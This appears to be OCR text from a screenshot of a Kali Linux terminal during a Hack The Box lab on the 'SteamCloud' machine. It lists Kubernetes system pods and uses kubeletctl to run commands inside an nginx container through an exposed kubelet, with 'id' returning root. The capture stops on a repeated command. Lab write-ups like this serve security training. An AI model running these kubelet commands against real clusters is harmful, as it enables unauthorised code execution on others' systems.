 1 10.10.14.8 77% 6:35
kali@kali: ~/Documents/tools
File Actions Edit View Help
kali@kali: ~/Documents/htb/vpn × kali@kali: ~/Documents/tools × kali@kali: ~ × kali@kali: ~/Documents/tools ×
2 kube-scheduler-steamcloud kube-system kube-scheduler -
3 etcd-steamcloud kube-system etcd -
4 kube-apiserver-steamcloud kube-system kube-apiserver -
5 kube-controller-manager-steamcloud kube-system kube-controller-manager -
6 storage-provisioner kube-system storage-provisioner -
7 kube-proxy-nplcw kube-system kube-proxy +
8 coredns-78fcd69978-x96nd kube-system coredns -
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./kubeletctl run "id" --namespace default --pod nginx --container nginx --server 10.10.11.133
uid=0(root) gid=0(root) groups=0(root)
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./kubeletctl run "ls la" --namespace default --pod nginx --container nginx --server 10.10.11.133
[*] The reponse failed with status: 500
[*] Message: command 'ls la' exited with 2: ls: cannot access 'la': No such file or directory
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./kubeletctl run "ls la" --namespace default --pod nginx --container nginx --server 10.10.11.133